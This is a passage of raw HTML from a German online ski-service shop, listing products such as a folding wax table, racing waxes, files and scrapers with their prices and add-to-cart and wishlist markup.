        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=20251" data-product-id="20251" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/skiwaxtisch-ausziehbar/"><h3>Skiwaxtisch, ausziehbar &#038; zusammenlegbar</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>399.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 399.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>349.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 349.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=20251" data-quantity="1" data-product_id="20251" data-product_sku="t100" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="last post-18694 product type-product status-publish has-post-thumbnail product_brand-kandahar product_cat-wax product_cat-skiservice first instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18694 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/kandahar/">Kandahar</a></span>').insertAfter('li.post-18694 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/speedmetal-mid-100-gr-hochfluorwachs-mit-metallblends-15-bis-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18694" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/speedmetal-mid-100-gr-hochfluorwachs-mit-metallblends-15-bis-4/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Mid-100-gr.-Hochfluorwachs-mit-Metallblends-15°-bis-4°-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18694" data-product-id="18694" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/speedmetal-mid-100-gr-hochfluorwachs-mit-metallblends-15-bis-4/"><h3>Speedmetal Mid, 100 gr. synthetisches Rennwachs, mit Metallblends -15° bis &#8211; 4°</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>129.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 129.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 99.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18694" data-quantity="1" data-product_id="18694" data-product_sku="114005" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18638 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18638 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18638 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/feile-diamant-100-x-25-mm-extra-fein-k1000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18638" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/feile-diamant-100-x-25-mm-extra-fein-k1000/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Diamant-100-x-25-mm-extra-fein-K1000-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18638" data-product-id="18638" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/feile-diamant-100-x-25-mm-extra-fein-k1000/"><h3>Diamant Schleiffeile 100 x 25 mm, extra fein K1000</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>34.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18638" data-quantity="1" data-product_id="18638" data-product_sku="3212.3" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-24797 product type-product status-publish has-post-thumbnail product_cat-wax product_cat-skiservice last instock sale purchasable product-type-simple">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/carrot-graphite-additive-graphite-mischung-all-temperatures/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24797" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/carrot-graphite-additive-graphite-mischung-all-temperatures/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/9-sciolina_GF_Graphite_fluoro_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24797" data-product-id="24797" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/carrot-graphite-additive-graphite-mischung-all-temperatures/"><h3>CARROT Graphite Additive, Graphite Mischung, all Temperatures</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 59.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 39.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24797" data-quantity="1" data-product_id="24797" data-product_sku="G100" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="first post-18666 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-skiservice product_cat-belag  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18666 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18666 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/haarlineal-130-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18666" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/haarlineal-130-mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Haarlineal-130-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18666" data-product-id="18666" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/haarlineal-130-mm/"><h3>Haarlineal 130 mm</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 24.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 22.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18666" data-quantity="1" data-product_id="18666" data-product_sku="3302" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18628 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18628 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18628 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/feile-standard-100-x-25-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18628" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/feile-standard-100-x-25-mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Standard-100-x-25-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18628" data-product-id="18628" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/feile-standard-100-x-25-mm/"><h3>Feile Standard 100 x 25 mm</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 10.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 9.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18628" data-quantity="1" data-product_id="18628" data-product_sku="3202" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="last post-24792 product type-product status-publish has-post-thumbnail product_cat-wax product_cat-skiservice first instock purchasable product-type-simple">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/carrot-medium-fluor-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24792" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/carrot-medium-fluor-red/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/7-sciolina_MF_medium_fluoro_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/7-sciolina_MF_medium_fluoro_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/7-sciolina_MF_medium_fluoro_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/7-sciolina_MF_medium_fluoro_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2019/09/7-sciolina_MF_medium_fluoro_senzaombre_9x12cm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2019/09/7-sciolina_MF_medium_fluoro_senzaombre_9x12cm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2019/09/7-sciolina_MF_medium_fluoro_senzaombre_9x12cm-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2019/09/7-sciolina_MF_medium_fluoro_senzaombre_9x12cm-100x126.jpg 100w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24792" data-product-id="24792" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/carrot-medium-fluor-red/"><h3>CARROT SURFACTANT RED Additive Rennwachs, -4° bis -16°</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>31.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24792" data-quantity="1" data-product_id="24792" data-product_sku="MF100" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18658 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-belag product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18658 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18658 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/wachsklinge-3-mm-transparent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

